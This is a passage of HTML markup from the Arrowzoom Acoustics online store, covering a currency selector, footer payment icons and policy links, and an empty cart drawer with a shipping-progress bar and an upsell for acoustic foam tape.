class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div 